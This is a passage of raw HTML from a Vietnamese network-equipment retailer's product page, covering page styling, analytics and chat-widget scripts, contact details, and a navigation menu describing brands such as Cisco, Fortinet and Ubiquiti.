<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/17494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=17494' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-17494 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-product-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
